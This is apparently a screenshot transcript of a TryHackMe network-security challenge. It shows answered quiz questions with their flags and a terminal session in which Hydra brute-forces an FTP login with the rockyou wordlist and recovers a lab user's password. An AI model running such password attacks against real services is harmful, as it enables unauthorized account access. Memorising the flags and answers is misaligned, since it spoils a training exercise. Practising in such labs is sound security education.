 9% 2.26 GiB 52.44 GB 40 0 10:53 pm 36%
https://tryhackme.com/room/netsecchallenge
TryHackMe | Net Sec × Net Sec Chall × +
THM{web_server_25352} Correct Answer
What is the flag hidden in the SSH server header?
THM{946219583339} Correct Answer
We have an FTP server listening on a nonstandard port. What is the version of the
FTP server?
vsftpd 3.0.3 Correct Answer
We learned two usernames using social engineering: eddie and quinn . What is
the flag hidden in one of these two account files and accessible via FTP?
Answer format: ***{************} Submit Hint
Browsing to http://10.10.94.231:8080 displays a small challenge that will give
you a flag once you solve it. What is the flag?
Answer format: ***{********} Submit Hint
Task 3 Summary
Applic Sat 13 May, 04:53 AttackBox IP:10.10.182.172
root@ip-10-10-182-172: ~
File Edit View Search Terminal Help
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 3 1001 1001 4096 Sep 20 2021 .
drwxr-xr-x 3 1001 1001 4096 Sep 20 2021 ..
-rw-r--r-- 1 1001 1001 220 Sep 14 2021 .bash_logout
-rw-r--r-- 1 1001 1001 3771 Sep 14 2021 .bashrc
drwx------ 2 1001 1001 4096 Sep 20 2021 .cache
w-r--r-- 1 1001 1001 807 Sep 14 2021 .profile
6 Directory send OK.
p> exit
221 Goodbye.
root@ip-10-10-182-172:~# hydra -l quinn -P ./Tools/wordlists/rockyou.txt
ftp://10.10.94.231:10021
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or
secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-05-13 04:53:28
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries
(l:1/p:14344398), ~896525 tries per task
[DATA] attacking ftp://10.10.94.231:10021/
[10021][ftp] host: 10.10.94.231 login: quinn password: andrea
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2023-05-13 04:53:41
root@ip-10-10-182-172:~#
THM AttackBox 1h 25m 41s